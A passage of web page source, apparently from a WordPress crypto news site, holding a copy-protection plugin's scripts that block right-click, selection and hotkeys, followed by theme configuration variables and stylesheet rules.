	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
